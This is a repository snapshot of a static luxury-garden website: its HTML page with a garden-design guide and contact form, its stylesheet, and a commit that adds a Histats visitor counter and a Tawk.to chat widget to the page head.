

==== public/index.html @ 16eadf07 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Luxe Garden Living | Luxury Garden Design, Ideas & Outdoor Inspiration</title>
  <meta name="description" content="Explore luxury garden design ideas, elegant landscaping tips, curated plant styling, and premium outdoor living inspiration." />
  <meta name="keywords" content="luxury garden, premium landscaping, elegant garden design, outdoor living, curated plants, modern garden ideas" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="Luxe Garden Living | Luxury Garden Design, Ideas & Outdoor Inspiration" />
  <meta property="og:description" content="Design a timeless luxury garden with curated plants, premium hardscaping, and elegant outdoor styling." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Luxe Garden Living | Luxury Garden Design, Ideas & Outdoor Inspiration" />
  <meta name="twitter:description" content="Luxury gardening inspiration and practical design guidance." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Schema Markup -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"Luxe Garden Living",
    "url":"https://www.example.com/",
    "description":"Luxury gardening website featuring premium garden design guides, articles, and outdoor living inspiration.",
    "publisher":{"@type":"Organization","name":"Luxe Garden Living"}
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">Luxe Garden Living</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#guide">Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Luxury Garden Design for Timeless Outdoor Living</h1>
          <p>Create elegant green spaces with premium materials, structured planting, and refined comfort.</p>
          <a href="#guide" class="btn">Read Luxury Garden Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1598902108854-10e335adac99?auto=format&fit=crop&w=1000&q=80" alt="Luxury garden pathway with elegant landscaping" loading="lazy" />
      </div>
    </section>

    <!-- 500+ Words -->
    <section id="guide" class="section">
      <div class="container article">
        <h2>The Complete Luxury Garden Guide (500+ Words)</h2>
        <p>
          A luxury garden is not simply a collection of expensive plants or decorative objects. True luxury in outdoor design comes from harmony, intention, and longevity. It is the result of thoughtful planning, balanced composition, and materials that age beautifully over time. Whether your outdoor area is a compact courtyard, a city terrace, or a large backyard, luxury principles can transform the space into a refined extension of your home.
        </p>
        <p>
          The first principle of luxury gardening is spatial clarity. Every area in the garden should serve a purpose. Consider dividing your space into practical zones, such as a welcome entrance, a social seating space, a dining section, and a quiet relaxation corner. These zones create flow and make the environment more useful. A garden feels premium when movement through the space is effortless and visually coherent.
        </p>
        <p>
          Hardscaping establishes the architectural foundation of the garden. Pathways, retaining walls, decking, and edging should be selected before detailed planting begins. Natural stone, textured concrete, hardwood, and high-quality gravel are often used in luxury landscapes because they provide durability and visual depth. The best material choices complement the style of your home and maintain a consistent color palette throughout the space.
        </p>
        <p>
          Planting strategy should focus on curation rather than excess. Instead of introducing dozens of plant types, select a refined palette and repeat it for rhythm and continuity. Evergreen shrubs provide year-round structure, ornamental grasses create soft movement, and seasonal blooms add selective color. Statement trees such as olive, magnolia, or Japanese maple can anchor the design and provide a sculptural focal point.
        </p>
        <p>
          Color discipline is equally important. Sophisticated gardens typically use controlled tones: deep greens, silvery foliage, whites, soft purples, and muted pinks. This approach helps the space feel calm and intentional. Too many competing colors can reduce the sense of elegance. In luxury design, restraint usually creates more impact than abundance.
        </p>
        <p>
          Lighting is one of the strongest tools in upscale outdoor styling. Layered lighting extends usability and creates atmosphere after sunset. Path lights improve safety, uplights highlight trees, and warm ambient fixtures define seating zones. Subtle, warm lighting often works best in residential landscapes because it enhances texture without overpowering the natural environment.
        </p>
        <p>
          Furniture and accessories should prioritize comfort and craftsmanship. Invest in weather-resistant seating with clean silhouettes, quality fabrics, and durable finishes. Add a few meaningful accents—sculptural planters, handcrafted pots, or a water feature—to build character. Avoid overcrowding. Open space is an essential part of a luxurious visual experience.
        </p>
        <p>
          Maintenance protects both beauty and value. Regular pruning, irrigation checks, soil conditioning, mulching, and seasonal plant care keep the landscape vibrant throughout the year. Automated drip systems can improve consistency while conserving water. Clean edges, healthy foliage, and uncluttered surfaces are what make a luxury garden look permanently polished.
        </p>
        <p>
          Ultimately, a luxury garden should reflect your lifestyle. It should feel peaceful in the morning, inviting in the afternoon, and atmospheric in the evening. By combining thoughtful layout, premium materials, curated planting, and consistent care, you can create an outdoor environment that feels timeless, functional, and distinctly personal.
        </p>
      </div>
    </section>

    <!-- Articles -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Garden Articles</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1471193945509-9ad0617afabf?auto=format&fit=crop&w=800&q=80" alt="Luxury patio garden with elegant seating area" loading="lazy" />
            <h3>How to Build a Luxury Patio Garden</h3>
            <p>Learn how to combine premium furniture, layered lighting, and curated plants for a sophisticated patio layout.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1501004318641-b39e6451bec6?auto=format&fit=crop&w=800&q=80" alt="Close-up of premium ornamental plants in a landscaped garden" loading="lazy" />
            <h3>Top Premium Plants for Elegant Landscapes</h3>
            <p>Discover high-impact evergreen and flowering plant combinations for year-round structure and style.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1463320726281-696a485928c7?auto=format&fit=crop&w=800&q=80" alt="Luxury garden lighting at dusk with illuminated pathways" loading="lazy" />
            <h3>Outdoor Lighting Secrets for High-End Gardens</h3>
            <p>Use pathway, accent, and ambient lighting techniques to elevate your garden atmosphere after sunset.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> Luxe Garden Living. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#0f766e;
  --primary-dark:#115e59;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{
  display:flex;justify-content:space-between;align-items:center;padding:14px 0;
}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:700}
.nav-links{list-style:none;display:flex;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:54px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
.card{background:#fff;border:1px solid var(--border);border-radius:10px;padding:14px}
.card img{
  width:100%;height:180px;object-fit:cover;border-radius:8px;margin-bottom:10px;
}
.read-more{text-decoration:none;color:var(--primary);font-weight:700}
.contact-form{max-width:640px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0}
.footer-wrap{
  display:flex;justify-content:space-between;align-items:center;gap:10px;flex-wrap:wrap;
}
.footer-wrap a{text-decoration:none;color:#374151}
.legal{max-width:900px}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}


==== commit e4478b9f: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,31 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5026244,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026244&101" alt="site hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+ <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Luxe Garden Living | Luxury Garden Design, Ideas & Outdoor Inspiration</title>
